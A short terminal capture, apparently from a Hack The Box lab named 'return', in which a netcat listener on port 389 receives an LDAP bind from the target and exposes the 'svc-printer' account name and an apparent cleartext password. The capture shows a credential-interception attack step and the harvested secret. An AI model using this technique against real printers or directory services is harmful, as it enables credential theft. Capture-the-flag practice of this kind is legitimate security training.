 ┌─[us-dedivip-1]─[10.10.14.43]─[bielzao@htb-5w8yzh7qs7]─[~/return]
└──╼ [★]$ sudo nc -lnvp 389
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::389
Ncat: Listening on 0.0.0.0:389
Ncat: Connection from 10.129.247.207.
Ncat: Connection from 10.129.247.207:53859.
0*`%return\svc-printer�
1edFg43012!!